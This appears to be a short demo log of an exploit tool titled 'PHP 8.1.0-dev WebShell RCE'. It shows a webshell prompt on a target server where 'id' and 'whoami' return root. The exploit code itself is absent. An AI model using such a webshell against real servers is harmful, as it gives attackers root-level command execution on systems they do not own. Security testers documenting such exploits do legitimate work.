 [+] PHP 8.1.0-dev WebShell RCE
Target is running on PHP 8.1.0-dev
*Type the command*
[^] WebShell= id
uid=0(root) gid=0(root) groups=0(root)
hello world
[^] WebShell= whoami
root
hello world
[^] WebShell=